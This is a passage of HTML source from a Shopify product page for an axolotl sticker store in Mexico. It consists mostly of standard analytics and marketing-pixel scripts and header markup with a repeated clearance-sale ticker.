        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25551372351,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25551372351,storefrontBaseUrl: "https://ajolotito.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"333217855","configuration":"{\"shopUrl\":\"ajolotito-mx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"321552447","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LW619B3E0Y\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308674623","configuration":"{\"pixelCode\":\"CL5USV3C77UDF3GJ9C30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165937215","configuration":"{\"pixel_id\":\"1007318284361173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"54394943","configuration":"{\"tagID\":\"2613992966492\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105316415","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ajolotito MX","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"ajolotito-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/ajolotito.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.0,"currencyCode":"MXN"},"product":{"title":"Sticker Ajolote Estudiante Xo The Monster","vendor":"AJOLOTITO","id":"6998041624639","untranslatedTitle":"Sticker Ajolote Estudiante Xo The Monster","url":"\/products\/sticker-ajolotito-estudiante-xo-the-monster","type":"STICKER"},"id":"39780420517951","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/AJAJ-0014.png?v=1752532650"},"sku":"ST-AJAJ-0014-CH","title":"GRANDE","untranslatedTitle":"GRANDE"}],"purchasingCompany":null},},"https://ajolotito.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25551372351","storefrontBaseUrl":"https:\/\/ajolotito.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Sticker Ajolote Estudiante Xo The Monster\",\"vendor\":\"AJOLOTITO\",\"id\":\"6998041624639\",\"untranslatedTitle\":\"Sticker Ajolote Estudiante Xo The Monster\",\"url\":\"\/products\/sticker-ajolotito-estudiante-xo-the-monster\",\"type\":\"STICKER\"},\"id\":\"39780420517951\",\"image\":{\"src\":\"\/\/ajolotito.com.mx\/cdn\/shop\/products\/AJAJ-0014.png?v=1752532650\"},\"sku\":\"ST-AJAJ-0014-CH\",\"title\":\"GRANDE\",\"untranslatedTitle\":\"GRANDE\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":6998041624639,"gid":"gid:\/\/shopify\/Product\/6998041624639","vendor":"AJOLOTITO","type":"STICKER","handle":"sticker-ajolotito-estudiante-xo-the-monster","variants":[{"id":39780420517951,"price":1000,"name":"Sticker Ajolote Estudiante Xo The Monster - GRANDE","public_title":"GRANDE","sku":"ST-AJAJ-0014-CH"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6998041624639,"requestId":"a5edbb5b-c45b-45a8-853d-002510467c7d-1768743048"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25551372351,
      theme_id: 135860092991,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ajolotito.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25551372351,"isMerchantRequest":null,"themeId":135860092991,"themeCityHash":"17345454273410968223","contentLanguage":"es","currency":"MXN","eventMetadataId":"8a2a46d6-a51a-423a-81c5-0b2be0ba1c94"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6998041624639,"requestId":"a5edbb5b-c45b-45a8-853d-002510467c7d-1768743048","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":39780420517951,"productId":6998041624639,"productGid":"gid:\/\/shopify\/Product\/6998041624639","name":"Sticker Ajolote Estudiante Xo The Monster - GRANDE","price":"10.00","sku":"ST-AJAJ-0014-CH","brand":"AJOLOTITO","variant":"GRANDE","category":"STICKER","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":39780420517951,"productId":6998041624639,"productGid":"gid:\/\/shopify\/Product\/6998041624639","name":"Sticker Ajolote Estudiante Xo The Monster - GRANDE","price":"10.00","sku":"ST-AJAJ-0014-CH","brand":"AJOLOTITO","variant":"GRANDE","category":"STICKER","nonInteraction":true,"remote":false,"referer":"https:\/\/ajolotito.com.mx\/products\/sticker-ajolotito-estudiante-xo-the-monster"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ajolotito.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25551372351"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135860092991"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ajolotito.com.mx/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              LIQUIDACION DE INICIO DE AÑO
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              HASTA UN -90% DESCUENTO
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:0.0rem;--gap-mobile:0.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="2"
          data-slides-desktop="2"
          data-slides-mobile="1"
          data-gap-desktop="0"
          data-gap-mobile="0"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
